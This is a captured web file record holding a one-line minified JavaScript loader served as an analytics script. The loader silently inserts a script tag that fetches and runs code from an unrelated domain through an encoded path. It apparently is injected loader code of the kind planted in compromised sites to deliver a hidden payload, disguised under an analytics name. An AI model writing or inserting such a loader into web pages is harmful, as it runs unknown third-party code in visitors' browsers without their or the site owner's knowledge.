

--- FILE ---
content_type: application/javascript
request_url: https://content-website-analytics.com/script.js
body_size: 122
content:
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://brands.khaitara.com/5liUsZ1699iCeq6D0W+4k5R6rpORPOLWgy/ywo08/NnEJQ==');